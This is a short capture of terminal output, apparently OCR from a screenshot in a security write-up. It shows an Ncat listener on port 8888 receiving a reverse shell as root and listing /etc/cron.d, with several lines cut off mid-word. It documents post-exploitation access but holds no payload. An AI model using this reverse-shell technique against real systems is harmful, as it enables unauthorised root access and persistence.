 Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10
Ncat: Connection from 10.
sh: cannot set terminal process group (-1): Inappropria
sh: no job control in this shell
sh-4.2# whoami
whoami
root
sh-4.2# ls -al /etc/cron.d
ls -al /etc/cron.d
total 20
drwxr-xr-x. 2 root root 4096 Oct 27 09:58 .
drwxr-xr-x. 90 root root 4096 Sep 10 15:29 ..
-rw-r--r--. 1 root root 128 Jun 10 2014 0hourly
-rw-r--r-- 1 root root 108 Mar 10 2014 raid-check
-rw-r--r-- 1 root root 243 Oct 27 09:58
SecIN@tkswifty